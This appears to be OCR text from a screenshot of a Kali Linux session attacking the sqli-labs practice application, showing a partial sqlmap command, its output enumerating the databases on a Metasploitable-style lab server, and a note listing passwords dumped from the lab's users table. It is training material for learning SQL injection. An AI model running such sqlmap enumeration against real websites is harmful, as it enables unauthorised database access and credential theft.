 Applications Places Terminal Sat 12:07 PM 1
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- Strin
192.168.0.101/sqli-labs-master/Less-1/?id=1 php ABP
Offensive Se
*] challenges • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
*] challenges
67
68
69
70 Database: security
71 Table: users
72 [13 entries]
73 +------------+
74 | password |
75 +------------+
76 | admin |
77 | admin1 |
78 | admin2 |
79 | admin3 |
80 | admin4 |
81 | crappy |
82 | Dumb |
83 | dumbo |
84 | genious |
85 | I-kill-you |
86 | mob!le |
87 | p@ssword |
88 | stupidity |
89
90
91 sqlmap -u "url" --ba
bappy@kali: ~
File Edit View Search Terminal Help
b425253546d4b4f764a6b794b6963695151486966,0x716a767871)-- bvMc
---
[12:00:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[12:00:05] [INFO] fetching database names
[12:00:05] [WARNING] the SQL query provided does not return any output
[12:00:05] [INFO] used SQL query returns 9 entries
[12:00:05] [INFO] retrieved: 'information_schema'
[12:00:05] [INFO] retrieved: 'challenges'
[12:00:05] [INFO] retrieved: 'dvwa'
[12:00:05] [INFO] retrieved: 'metasploit'
[12:00:05] [INFO] retrieved: 'mysql'
[12:00:05] [INFO] retrieved: 'owasp10'
[12:00:06] [INFO] retrieved: 'security'
[12:00:06] [INFO] retrieved: 'tikiwiki'
[12:00:06] [INFO] retrieved: 'tikiwiki195'
available databases [9]:
[*] challenges
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
Line 91, Column 74 Tab Size: 4 Plain Text